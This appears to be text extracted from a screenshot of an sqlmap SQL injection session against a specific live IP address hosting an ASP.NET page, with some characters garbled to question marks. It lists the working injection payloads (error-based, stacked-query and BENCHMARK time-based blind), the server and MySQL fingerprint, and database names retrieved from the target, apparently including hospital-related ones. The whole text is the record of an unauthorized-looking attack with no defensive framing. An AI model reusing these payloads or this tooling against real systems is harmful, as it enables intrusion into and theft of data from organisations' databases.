 Sqlmap - sqlmap.py -u "http://222.134.154.214:8001/ckq/hnzcout.aspx?tname=西里镇&...
1,(SELECT (CASE WHEN (7619=7619) THEN 1 ELSE 0 END)),0x71736f7571,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'VaMB'='VaMB&Count
ryName=??
Type: stacked queries
Title: MySQL < 5.0.12 stacked queries (heavy query)
Payload: tname=???'; SELECT BENCHMARK(5000000,MD5(0x43536953))-- &CountryNam
e=??
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: tname=???' AND 4894=BENCHMARK(5000000,MD5(0x6e716163)) AND 'EMCQ'='
EMCQ&CountryName=??
---
[13:55:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: MySQL 5.0
[13:55:12] [INFO] fetching database names
[13:55:18] [INFO] the SQL query used returns 658 entries
[13:55:19] [INFO] retrieved: information_schema
[13:55:19] [INFO] retrieved: cw_databasecomm22yiyuanxian
[13:55:22] [INFO] retrieved: cw_databasecommzbyiyuanxian